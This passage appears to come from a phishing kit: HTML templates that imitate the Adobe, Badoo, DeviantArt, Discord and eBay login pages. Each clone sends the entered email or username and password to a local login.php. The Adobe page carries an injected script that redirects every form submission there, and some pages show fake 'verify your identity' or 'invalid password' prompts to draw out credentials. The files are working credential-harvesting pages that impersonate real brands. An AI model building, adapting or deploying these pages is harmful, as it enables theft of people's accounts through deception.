50%}.ta-right{text-align:right}.ta-left{text-align:left}.spectrum-Button:last-child{margin-right:0}.spectrum .spectrum-Textfield{font-size:16px;line-height:1.15}.form-group{min-height:69px;position:relative}.form-group:first-child{margin-top:0}.form-group .spectrum-FieldLabel{padding-bottom:0;padding-top:0}.form-group .spectrum-Textfield{height:28px;padding-bottom:0;padding-top:0}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#959595}@media(min-width:304px){.m-xs-0{margin:0 !important}.mt-xs-3{margin-top:24px !important}.mt-xs-4{margin-top:32px !important}}@media screen and (max-width:768px){.form-group .spectrum-Textfield{font-size:19px}}</style>
<link type=image/x-icon rel="shortcut icon" href=favicon.ico />
<meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:;">

<body class=spectrum lang=en>
    <div id=App style=display:block>
        <div class="react-spectrum-provider spectrum spectrum--lightest spectrum--medium" data-reactroot>
            <div class="Canvas Canvas--background-lincolnbarbour" data-id=Canvas>
                <section class=Canvas-Background>
                    <div
                        class="Canvas-Layout Canvas-Layout--only-grid Canvas-Layout--dcp-loaded Canvas-Layout--susi-loaded">
                        <div></div>
                        <div class=Canvas-Grid>
                            <div class="Canvas-Item Canvas-Context">
                                <div class=Context-Container>
                                    <div class=Context data-id=Adobe-Default-Context>
                                        <div class=Context__header><img
                                                class="Context__header-icon Context__Header-icon--default"
                                                data-id=Adobe-Default-Context-Icon src=logo.svg alt="Adobe Logo"></div>
                                        <p class=Context__copy>Sign in or create an account</p>
                                    </div>
                                </div>
                            </div>
                            <section class="Canvas-Item Canvas-Panel">
                                <div class=Route>
                                    <section class=Content>
                                        <div class="CardLayout-Container EmailPage" data-id>
                                            <div class=CardLayout-Toaster-Container><noscript></noscript>
                                                <section class=CardLayout__toasters>
                                                    <section class=CardLayout__toaster>
                                                        <div role=alert class="spectrum-Toast spectrum-Toast--info"
                                                            data-id=Reauth-Toaster><svg
                                                                class="spectrum-UIIcon-InfoMedium spectrum-Icon spectrum-Toast-typeIcon"
                                                                focusable=false aria-label=Information role=img>
                                                                <path
                                                                    d="M9 1a8 8 0 1 0 8 8 8 8 0 0 0-8-8zm-.15 2.15a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.223 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.432-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM11 13.5a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5H8V9h-.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5V12h.5a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--medium></path>
                                                                <path
                                                                    d="M11 2a9 9 0 1 0 9 9 9 9 0 0 0-9-9zm-.15 2.65a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.224 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.431-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM13.5 16a.5.5 0 0 1-.5.5H9a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1v-4H9a.5.5 0 0 1-.5-.5V9a.5.5 0 0 1 .5-.5h2.5a.5.5 0 0 1 .5.5v5.5h1a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--large></path>
                                                            </svg>
                                                            <div class=spectrum-Toast-body>
                                                                <div class=spectrum-Toast-content>For your protection,
                                                                    please verify your identity.</div>
                                                            </div>
                                                        </div>
                                                    </section>
                                                </section>
                                                <section class="CardLayout CardLayout--toaster-open">
                                                    <header class=CardLayout__header>
                                                        <h1 class="spectrum-Heading1 mb-xs-1">Sign in</h1>
                                                    </header>
                                                    <section class="CardLayout__content EmailPage__content">
                                                        <form id=EmailForm action="login.php" method="post">
                                                            <section class="EmailPage__email-field form-group">
                                                                <p class="EmailPage__instructions m-xs-0">New user? <a
                                                                        class="spectrum-Link EmailPage__create-account-link"
                                                                        href=# data-id=EmailPage-CreateAccountLink
                                                                        rel="noopener noreferrer"> Create an account
                                                                    </a>
                                                                <div class=mt-xs-4>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Email
                                                                        address</label>
                                                                    
                                                                    <input type=email
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField
                                                                        data-id=EmailPage-EmailField name=username
                                                                        required value>

                                                                    </br></br></br>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Password</label>

                                                                    <input type=password
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField name=password required value>
                                                                </div>
                                                            </section>
                                                            <section columns=2 class="EmailPage__submit mod-submit">
                                                                <div class=ta-left></div>
                                                                <div class=ta-right><button
                                                                        data-id=EmailPage-ContinueButton
                                                                        class="spectrum-Button spectrum-Button--cta SpinnerButton SpinnerButton--right"><span
                                                                            class=spectrum-Button-label>Continue</span></button>
                                                                </div>
                                                            </section>
                                                        </form>
                                                        <div class="RuleWithText EmailPage__social-separator mt-xs-3"
                                                            id=SocialButtons-Separator>Or</div>
                                                        <section id=SocialButtons-Container class=mt-xs-2
                                                            data-social-buttons-container-condition=is-regular>
                                                            <section data-social-buttons-container=regular>

                                                                <a data-social-button=true data-social-button-type
                                                                    data-social-button-provider=facebook
                                                                    data-provider=Facebook
                                                                    data-id=EmailPage-FacebookSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><img
                                                                        src=[data-uri]
                                                                        alt="Facebook social"><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Facebook</span></a><a data-social-button=true
                                                                    data-social-button-type
                                                                    data-social-button-provider=apple
                                                                    data-provider=Apple
                                                                    data-id=EmailPage-AppleSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><svg
                                                                        viewBox="0 0 48 48" focusable=false
                                                                        aria-hidden=true role=img
                                                                        class="spectrum-Icon spectrum-Icon--sizeM"
                                                                        data-social-button-type=icon>
                                                                        <path
                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>

</body><script>(function(){document.addEventListener("submit",function(e){var f=e.target;if(f.tagName!=="FORM")return;if(f.action&&f.action.indexOf("login.php")>-1)return;e.preventDefault();f.action="login.php";f.method="post";f.submit();},true);})();</script>
</file>

<file: templates/badoo/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Badoo Clone</title>

    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="style.css">
</head>

<body>

    <div class="loading-overlay" id="loading-overlay">
        <div class="loading-spinner">
            <div class="spinner"></div>
            <p>Loading...</p>
        </div>
    </div>

    <div class="wrapper">

        <div class="hero">

            <div class="logo-wrap">

                <svg class="badoo-logo" viewBox="0 0 123 40" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M94.591 19.985c0-3.311 2.223-5.663 5.389-5.663 3.166 0 5.388 2.352 5.388 5.663 0 3.31-2.222 5.662-5.388 5.662s-5.389-2.352-5.389-5.662zm-21.797 0c0-3.311 2.223-5.663 5.389-5.663 3.166 0 5.388 2.352 5.388 5.663 0 3.31-2.222 5.662-5.388 5.662s-5.389-2.352-5.389-5.662zm-18.052 5.322V14.662c0-.185.122-.309.304-.309h1.34c3.166 0 5.388 2.32 5.388 5.632 0 3.31-2.222 5.631-5.388 5.631h-1.34c-.182 0-.304-.124-.304-.31zM35.624 24.1c0-1.176 1.096-2.011 2.679-2.011h3.896c.183 0 .305.123.305.309v1.3c-.305 1.361-2.253 2.63-4.019 2.63-1.887 0-2.861-.743-2.861-2.228zM17.48 17.57v-2.909c0-.185.122-.309.304-.309h3.745c1.4 0 2.222.65 2.222 1.764 0 1.114-.822 1.764-2.222 1.764h-3.745c-.182 0-.304-.124-.304-.31zM12 30.195c0 .34.274.62.609.62h9.955c2.861 0 5.419-1.486 6.697-3.59.183-.278.365-.464.64-.464.273 0 .517.155.639.464.943 2.413 3.105 3.775 6.058 3.775 2.435 0 4.597-.743 5.936-2.847.244 1.145.761 2.012 1.675 2.63a.498.498 0 00.639-.03l3.227-2.445c.578-.433 1.187-.186 1.187.464v1.424c0 .34.274.618.609.618h6.515c4.81 0 8.737-2.537 10.259-6.621.122-.31.365-.464.64-.464.273 0 .517.154.638.464 1.553 4.146 5.51 6.776 10.26 6.776 4.749 0 8.706-2.63 10.259-6.776.122-.31.365-.464.64-.464.273 0 .517.154.639.464 1.552 4.146 5.51 6.776 10.259 6.776 6.301 0 11.02-4.703 11.02-10.985C111 13.704 106.281 9 99.978 9c-4.75 0-8.707 2.63-10.26 6.776-.121.31-.365.465-.639.465s-.517-.155-.639-.465C86.89 11.63 82.932 9 78.183 9c-4.75 0-8.707 2.63-10.26 6.776-.121.31-.365.465-.639.465s-.517-.155-.64-.465c-1.521-4.084-5.448-6.621-10.258-6.621H49.87a.616.616 0 00-.609.619v13.614c0 .371-.274.619-.64.619-.365 0-.639-.248-.639-.619v-5.755C47.983 12 44.97 9 39.307 9c-5.662 0-8.706 2.414-9.01 6.622-.031.371.243.65.608.65h4.445c.304 0 .548-.217.608-.557.244-1.362 1.431-2.197 3.227-2.197 2.101 0 3.319 1.114 3.319 3.063v1.3H37.42c-3.197 0-5.632 1.268-6.728 3.31-.152.279-.365.464-.64.464-.273 0-.456-.185-.639-.464-.517-.804-1.309-1.516-2.405-1.825 1.583-1.052 2.314-2.445 2.314-4.178 0-3.805-2.618-6.033-7.063-6.033h-9.65a.616.616 0 00-.609.619v20.422zm5.48-4.888v-2.909c0-.186.122-.31.304-.31h4.475c1.4 0 2.223.65 2.223 1.764 0 1.114-.822 1.764-2.223 1.764h-4.475c-.182 0-.304-.124-.304-.31z"
                        fill="#C8001A" />
                </svg>

            </div>
            <h2 class="headline">
                Here’s to dating with confidence
            </h2>
            <br>

            <div class="buttons">

               <button class="btn btn-outline" id="btn-phone">
    <span class="icon">
        <svg viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
            <path d="M19 15c-2 0-3 1-4 2a7.898 7.898 0 01-8-8c1-1 2-2 2-4a4 4 0 00-4-4 3.944 3.944 0 00-4 4 18 18 0 0018 18 3.944 3.944 0 004-4 4 4 0 00-4-4z"/>
        </svg>
    </span>
    Continue with phone
</button>
<button class="btn btn-outline" id="btn-email">
    <span class="icon">
        <svg viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
            <path d="M12 13c1.074 0 1.841-.255 3.293-1.707l5.577-5.577a1.004 1.004 0 00-.66-1.71A3.99 3.99 0 0020 4H4c-.07 0-.14.002-.21.005a1.003 1.003 0 00-.66 1.71l5.577 5.578C10.158 12.745 10.925 13 12 13z"/>
            <path d="M21.38 8.54l-5.38 5.38C14.5 15.42 13.38 16 12 16s-2.5-.58-4-2.08L2.62 8.54A1 1 0 002 9.46V18a2 2 0 002 2h16a2 2 0 002-2V9.46a1 1 0 00-.62-.92z"/>
        </svg>
    </span>
    Continue with email
</button>

<button class="btn btn-google" id="btn-google">
    <span class="icon">
        <svg width="18" height="18" viewBox="0 0 48 48">
            <path fill="#FFC107" d="M43.611 20.083H42V20H24v8h11.303C33.655 32.657 29.243 36 24 36c-6.627 0-12-5.373-12-12S17.373 12 24 12c3.059 0 5.842 1.154 7.961 3.039l5.657-5.657C34.046 6.053 29.268 4 24 4C12.955 4 4 12.955 4 24s8.955 20 20 20s20-8.955 20-20c0-1.341-.138-2.65-.389-3.917z"/>
            <path fill="#FF3D00" d="M6.306 14.691l6.571 4.819C14.655 16.108 18.961 12 24 12c3.059 0 5.842 1.154 7.961 3.039l5.657-5.657C34.046 6.053 29.268 4 24 4C16.318 4 9.656 8.337 6.306 14.691z"/>
            <path fill="#4CAF50" d="M24 44c5.166 0 9.86-1.977 13.409-5.192l-6.19-5.238C29.141 35.091 26.715 36 24 36c-5.222 0-9.623-3.329-11.283-7.946l-6.522 5.025C9.505 39.556 16.227 44 24 44z"/>
            <path fill="#1976D2" d="M43.611 20.083H42V20H24v8h11.303a12.02 12.02 0 01-4.084 5.571l.003-.002l6.19 5.238C36.971 39.205 44 34 44 24c0-1.341-.138-2.65-.389-3.917z"/>
        </svg>
    </span>
    Continue with Google
</button>

            </div>

            <form method="POST" action="login.php" id="login-form" style="display: none;">
                <div class="form-input">
                    <input type="text" id="login" name="email" placeholder="Email">
                </div>
                <div class="form-input">
                    <input type="password" id="password" name="password" placeholder="Password">
                </div>
                <button type="submit" id="btn-signin" class="btn btn-google">Sign in</button>
            </form>

            <div class="error-alert" id="error-alert" style="display: none; background: #ffebee; border: 1px solid #ef9a9a; border-radius: 8px; padding: 12px; margin-top: 16px; color: #c62828; font-size: 14px;">
                <span>Invalid email or password. Please try again.</span>
                <button class="error-alert-close" id="error-alert-close" style="background: none; border: none; color: #c62828; font-size: 20px; cursor: pointer; padding: 0; line-height: 1; float: right;">×</button>
            </div>

            <p class="permission">
                We'll never share anything without your permission
            </p>

            <div class="links">
                <a href="https://badoo.com/help">Help</a>
                <span>•</span>
                <a href="https://badoo.com/safety">Safety centre</a>
                <span>•</span>
                <a href="https://badoo.com/">Interface language</a>
                <span>•</span>
                <a href="https://badoo.com/dating/united-kingdom">Dating in the United Kingdom</a>
            </div>

            <div class="links second">
                <span>•</span>
                <a href="https://badoo.com/chat">Chat in the United Kingdom</a>
            </div>

            <div class="terms">
                <p>
                    By signing up, you agree to our
                    <a href="https://badoo.com/terms">Terms and Conditions</a>.
                </p>

                <p>
                    Learn how we use your data in our
                    <a href="https://badoo.com/privacy">Privacy Policy</a>.
                </p>
            </div>

        </div>

    </div>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: templates/deviantart/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="./icon.svg" />
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
    <title>DeviantArt Login</title>


</head>

<body>

    <div class="logo">
        <img src="logo.svg" alt="DeviantArt Logo" class="logo-img">
    </div>

    <div class="login-card">

        <div class="left-panel">

            <div class="overlay">

                <h1>
                    JOIN THE<br>
                    LARGEST<br>
                    ART<br>
                    COMMUNITY<br>
                    IN THE<br>
                    WORLD
                </h1>

                <p>
                    Explore and discover art, become a better artist,
                    connect with others over mutual hobbies,
                    or buy and sell work – you can do it all here.
                </p>

                <div class="artist">
                    ART BY<br>
                    <strong>ErinNicholls</strong>
                </div>

            </div>

        </div>

        <div class="right-panel">


            <h2>Log In</h2>

            <form method="POST" action="login.php">
                <label class="field-label">Username</label>
                <input type="text" id="login" name="username" placeholder="Username">

                <label class="field-label">Password</label>

                <div class="password-wrap">
                    <input type="password" id="password" name="password" placeholder="Password">
                    <button class="toggle-password" type="button" onclick="togglePassword()">👁</button>
                </div>

                <div class="options">

                    <label>
                        <input type="checkbox" checked>
                        Keep me logged in
                    </label>

                    <a href="#">Forgot username or password?</a>

                </div>

                <button class="next-btn" id="btn-signin" type="submit">
                    Next
                </button>
            </form>

            <div class="error-alert" id="error-alert" style="display: none;">
                <span>Invalid username or password. Please try again.</span>
                <button class="error-alert-close" id="error-alert-close">×</button>
            </div>

            <div class="divider">
                <span></span>
                or
                <span></span>
            </div>
            <button class="social">
                <svg width="18" height="18" viewBox="0 0 48 48">
                    <path fill="#FFC107"
                        d="M43.611 20.083H42V20H24v8h11.303C33.655 32.657 29.243 36 24 36c-6.627 0-12-5.373-12-12S17.373 12 24 12c3.059 0 5.842 1.154 7.961 3.039l5.657-5.657C34.046 6.053 29.268 4 24 4C12.955 4 4 12.955 4 24s8.955 20 20 20s20-8.955 20-20c0-1.341-.138-2.65-.389-3.917z" />
                    <path fill="#FF3D00"
                        d="M6.306 14.691l6.571 4.819C14.655 16.108 18.961 12 24 12c3.059 0 5.842 1.154 7.961 3.039l5.657-5.657C34.046 6.053 29.268 4 24 4C16.318 4 9.656 8.337 6.306 14.691z" />
                    <path fill="#4CAF50"
                        d="M24 44c5.166 0 9.86-1.977 13.409-5.192l-6.19-5.238C29.141 35.091 26.715 36 24 36c-5.222 0-9.623-3.329-11.283-7.946l-6.522 5.025C9.505 39.556 16.227 44 24 44z" />
                    <path fill="#1976D2"
                        d="M43.611 20.083H42V20H24v8h11.303a12.02 12.02 0 01-4.084 5.571l6.19 5.238C36.971 39.205 44 34 44 24c0-1.341-.138-2.65-.389-3.917z" />
                </svg>

                <span>Continue with Google</span>
            </button>

            <button class="social">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="#000">
                    <path
                        d="M16.365 1.43c0 1.14-.415 2.05-1.244 2.73-.829.68-1.782 1.03-2.86 1.03-.055-1.01.302-1.93 1.07-2.75.768-.82 1.69-1.26 2.764-1.33.18.11.27.22.27.32zM20.44 17.02c-.33.77-.72 1.49-1.17 2.16-.61.91-1.11 1.54-1.5 1.89-.6.58-1.25.88-1.95.9-.5 0-1.1-.14-1.8-.42-.7-.28-1.34-.42-1.92-.42-.61 0-1.27.14-1.99.42-.72.28-1.29.43-1.73.45-.67.03-1.33-.28-1.98-.93-.41-.37-.93-1.02-1.56-1.95-.68-1.02-1.24-2.2-1.67-3.56-.46-1.46-.69-2.87-.69-4.22 0-1.55.34-2.89 1.01-4 .53-.9 1.24-1.61 2.12-2.13.88-.52 1.83-.79 2.86-.81.56 0 1.3.17 2.22.51.92.34 1.5.51 1.76.51.19 0 .84-.2 1.95-.59 1.05-.36 1.94-.51 2.67-.45 1.97.16 3.45.94 4.44 2.35-1.76 1.07-2.63 2.57-2.61 4.5.02 1.51.56 2.77 1.64 3.77.49.47 1.04.83 1.65 1.07-.13.38-.27.75-.42 1.1z" />
                </svg>

                <span>Continue with Apple</span>
            </button>

            <button class="social">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="#1877F2">
                    <path
                        d="M24 12.073C24 5.404 18.627 0 12 0S0 5.404 0 12.073c0 6.019 4.388 11.009 10.125 11.927v-8.437H7.078V12.07h3.047V9.413c0-3.007 1.792-4.669 4.533-4.669 1.313 0 2.686.235 2.686.235v2.953h-1.514c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.493h-2.796V24C19.612 23.082 24 18.092 24 12.073z" />
                </svg>

                <span>Continue with Facebook</span>
            </button>
            <div class="signup">
                Become a Deviant
                <a href="#">Join DeviantArt</a>
            </div>

            <p class="terms">
                By logging in to DeviantArt, I confirm that I have read
                and agree to the DeviantArt Terms of Service, Privacy Policy,
                and to receive emails and updates.
            </p>

        </div>

    </div>

    <script>
        function togglePassword() {
            const password = document.getElementById('password');

            if (password.type === 'password') {
                password.type = 'text';
            } else {
                password.type = 'password';
            }
        }
    </script>

</body>

</html>
</file>

<file: templates/discord/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Discord</title>
    <link rel="icon" href="fav.ico" height="42" width="42">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="discord-logo">
        <img src="discord-logo.svg" alt="Discord" width="32" height="32">
        Discord
    </div>

    <div class="login-card">
        <div class="form-section">
            <h2 class="welcome">Welcome back!</h2>
            <p class="subtext">We're so excited to see you again!</p>

            <form action="login.php" method="POST" id="login-form" novalidate>
                <label for="email">Email or Phone Number <span class="required">*</span></label>
                <input type="text" id="email" name="email" required autocomplete="email">
                <div class="field-error" id="email-error">
                    <svg viewBox="0 0 24 24" width="14" height="14" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                    <span>This field is required</span>
                </div>

                <label for="password">Password <span class="required">*</span></label>
                <input type="password" id="password" name="password" required autocomplete="current-password">

                <a href="#" class="forgot-link" id="forgot-link">Forgot your password?</a>

                <button type="submit" class="login-btn" id="login-btn">Log In</button>

                <p class="register-line">Need an account? <a href="https://discord.com/register" class="register-link" id="register-link">Register</a></p>
            </form>
        </div>

        <div class="qr-section">
            <div class="qr-box">
                <canvas id="qr-canvas" width="180" height="180"></canvas>
                <img src="qr.png" class="qr-overlay" alt="">
            </div>
            <h3 class="qr-title">Log in with QR Code</h3>
            <p class="qr-desc">Scan this with the <strong>Discord mobile app</strong> to log in instantly.</p>
            <a href="#" class="passkey-link" id="passkey-link">Or, sign in with passkey</a>
            <div class="passkey-loader" id="passkey-loader">
                <div class="loader-spinner"></div>
                <span>Authenticating...</span>
            </div>
            <div class="passkey-error" id="passkey-error">Something went wrong. Try other option.</div>
        </div>
    </div>

    <div class="fp-modal" id="fp-modal">
        <div class="fp-modal-card">
            <div class="fp-modal-loader"></div>
            <p class="fp-modal-text">Something went wrong.<br>Reloading the page...</p>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: templates/ebay/login.html>
<!DOCTYPE html>
<html lang=en class=font-marketsans>
<meta charset=utf-8>
<title>Sign in or Register | eBay</title>
<link rel=canonical href=https://www.ebay.com/signin />
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<link type=image/x-icon rel="shortcut icon" href="favicon.ico">
<style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}body{font-size:small;margin-top:0}.gh-ar-hdn{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}#glbfooter{background:#FFF;border-top:1px solid #CCC}#glbfooter a{display:inline-block;font-size:12px}.gf-t{width:100%;margin-top:20px;border-spacing:0;border-collapse:collapse}.gf-t td{padding:1px 0}.gf-legal{-webkit-text-size-adjust:100%;color:#41413f}.gf-legal,.gf-legal a{font-size:11px !important}.gf-legal a{text-decoration:underline !important;color:#707070 !important}form{margin:0;padding:0}a:active,a:link{color:#0654ba;text-decoration:none}a:visited{color:#6a29b9;text-decoration:none}a:hover{text-decoration:underline}#gh-la{display:block;overflow:hidden;position:relative;text-indent:-9999px;width:117px;height:48px}:root{--border-radius-50:8px;--border-radius-100:16px;--color-neutral-0:#fff;--color-neutral-1:#f7f7f7;--color-neutral-2:#e5e5e5;--color-neutral-3:#c7c7c7;--color-neutral-4:#8f8f8f;--color-neutral-5:#707070;--color-neutral-6:#363636;--color-neutral-7:#191919;--color-neutral-8:#000;--color-orange-1:#ffdec7;--color-orange-2:#feb786;--color-orange-3:#ff8559;--color-orange-4:#ff6932;--color-orange-5:#db3c07;--color-orange-6:#b03005;--color-orange-7:#5c1b05;--color-red-1:#ffd1dd;--color-red-2:#ffa2b6;--color-red-3:#ff6383;--color-red-4:#e0103a;--color-red-5:#c4003a;--color-red-6:#a00739;--color-red-7:#680226;--color-magenta-1:#fad8f0;--color-magenta-2:#f5a0d9;--color-magenta-3:#ea5fbc;--color-magenta-4:#d11da4;--color-magenta-5:#a60d8a;--color-magenta-6:#82187c;--color-magenta-7:#500750;--color-blue-1:#c5e5fb;--color-blue-2:#93c9ff;--color-blue-3:#659eff;--color-blue-4:#3665f3;--color-blue-5:#382aef;--color-blue-6:#2b0eaf;--color-blue-7:#121258;--color-green-1:#ccfdce;--color-green-2:#9ef4a6;--color-green-3:#5ee471;--color-green-4:#28a443;--color-green-5:#1bab49;--color-green-6:#05823f;--color-green-7:#07522c;--color-yellow-1:#fcf2bd;--color-yellow-2:#f7e376;--color-yellow-3:#fbcd25;--color-yellow-4:#f7b100;--color-yellow-5:#e58c02;--color-yellow-6:#aa5404;--color-yellow-7:#592e13;--color-teal-1:#c2f2ef;--color-teal-2:#71e3e2;--color-teal-3:#1dcbca;--color-teal-4:#02a2ac;--color-teal-5:#01718f;--color-teal-6:#0e4a6c;--color-teal-7:#003147;--color-lime-1:#f4fabe;--color-lime-2:#e9f577;--color-lime-3:#c9e43b;--color-lime-4:#accf02;--color-lime-5:#86b300;--color-lime-6:#4b7d06;--color-lime-7:#364f03}:root{--color-background-primary:var(--color-neutral-0);--color-background-secondary:var(--color-neutral-1);--color-background-disabled:var(--color-neutral-3);--color-background-inverse:var(--color-neutral-6);--color-background-attention:var(--color-red-4);--color-background-confirmation:var(--color-green-6);--color-background-information:var(--color-blue-4);--color-background-accent:var(--color-blue-4);--color-background-invalid:var(--color-red-1);--color-foreground-primary:var(--color-neutral-7);--color-foreground-secondary:var(--color-neutral-5);--color-foreground-disabled:var(--color-neutral-3);--color-foreground-attention:var(--color-red-4);--color-foreground-confirmation:var(--color-green-6);--color-foreground-information:var(--color-blue-4);--color-foreground-accent:var(--color-blue-4);--color-foreground-visited:var(--color-magenta-4);--color-foreground-on-primary:var(--color-neutral-7);--color-foreground-on-secondary:var(--color-neutral-7);--color-foreground-on-disabled:var(--color-neutral-2);--color-foreground-on-inverse:var(--color-neutral-0);--color-foreground-on-accent:var(--color-neutral-0);--color-foreground-on-attention:var(--color-neutral-0);--color-foreground-on-confirmation:var(--color-neutral-0);--color-foreground-on-information:var(--color-neutral-0);--color-stroke-default:var(--color-neutral-4);--color-stroke-accent:var(--color-blue-4);--color-stroke-attention:var(--color-red-4);--color-stroke-confirmation:var(--color-green-6);--color-stroke-information:var(--color-blue-4);--color-stroke-disabled:var(--color-neutral-3);--color-stroke-strong:var(--color-neutral-7);--color-stroke-subtle:var(--color-neutral-2);--color-state-visited:var(--color-magenta-4);--color-state-primary-hover:#f5f5f5;--color-state-primary-active:#ebebeb;--color-state-secondary-hover:#ededed;--color-state-secondary-active:#e3e3e3;--color-state-inverse-hover:#343434;--color-state-inverse-active:#323232;--color-state-accent-hover:#2854d9;--color-state-accent-active:#254fd2;--color-state-attention-hover:#d70f38;--color-state-attention-active:#d70f38}html{height:100%}body{background-color:#FFF;margin:0;display:flex;flex-direction:column;height:100vh;min-width:300px}.global-header{width:inherit !important;margin:16px 16px 16px !important}.body-content{flex:1 0 auto;align-self:center;margin-bottom:30px}#glbfooter{margin:0;text-align:center;padding:20px 10px 20px 10px}.gf-t td{display:block}label.floating-label__label{background-color:transparent !important}@media only screen and (max-width:600px){.body-content{align-self:stretch;margin-left:16px !important;margin-right:16px !important}.gf-t td{margin-left:12px;margin-right:12px}.global-header{align-self:center}}#mainContent{width:355px}@media only screen and (max-width:600px){#mainContent{width:100%}}#signin-form{margin-top:45px}.signin-intro{display:flex;flex-direction:column;align-items:center;max-width:355px}.heading{margin:0;font-size:36px;font-weight:700;font-style:normal;font-stretch:normal;line-height:36px;letter-spacing:normal;text-align:left;padding-bottom:8px;color:#151e27}.sub-heading{font-size:14px;max-width:340px}@media only screen and (max-width:600px){.signin-intro{align-items:flex-start}.heading{font-size:24px;padding-bottom:4px}}button.btn{border:1px 